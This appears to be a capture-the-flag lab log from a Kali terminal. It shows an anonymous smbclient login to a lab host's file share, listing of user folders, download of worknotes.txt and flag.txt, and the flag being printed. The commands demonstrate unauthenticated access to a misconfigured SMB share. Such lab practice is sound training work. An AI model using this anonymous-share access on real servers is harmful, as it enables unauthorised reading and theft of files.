 ┌──(kali㉿kali)-[~/Desktop]
└─$ smbclient -U '' -p '' //10.129.189.194/WorkShares
Password for [WORKGROUP\]:
Try "help" to get a list of possible commands.
smb: \> dir
  .                                   D        0  Mon Mar 29 04:22:01 2021
  ..                                  D        0  Mon Mar 29 04:22:01 2021
  Amy.J                               D        0  Mon Mar 29 05:08:24 2021
  James.P                             D        0  Thu Jun  3 04:38:03 2021

                5114111 blocks of size 4096. 1733554 blocks available
smb: \> cd Amy.J
smb: \Amy.J\> dir
  .                                   D        0  Mon Mar 29 05:08:24 2021
  ..                                  D        0  Mon Mar 29 05:08:24 2021
  worknotes.txt                       A       94  Fri Mar 26 07:00:37 2021

                5114111 blocks of size 4096. 1733607 blocks available
smb: \Amy.J\> get worknotes.txt
getting file \Amy.J\worknotes.txt of size 94 as worknotes.txt (0.2 KiloBytes/sec) (average 0.2 KiloBytes/sec)
smb: \Amy.J\> cd ..
smb: \> cd James.P\
smb: \James.P\> dir
  .                                   D        0  Thu Jun  3 04:38:03 2021
  ..                                  D        0  Thu Jun  3 04:38:03 2021
  flag.txt                            A       32  Mon Mar 29 05:26:57 2021

                5114111 blocks of size 4096. 1733607 blocks available
smb: \James.P\> get flag.txt
getting file \James.P\flag.txt of size 32 as flag.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
smb: \James.P\> exit

┌──(kali㉿kali)-[~/Desktop]
└─$ cat flag.txt
64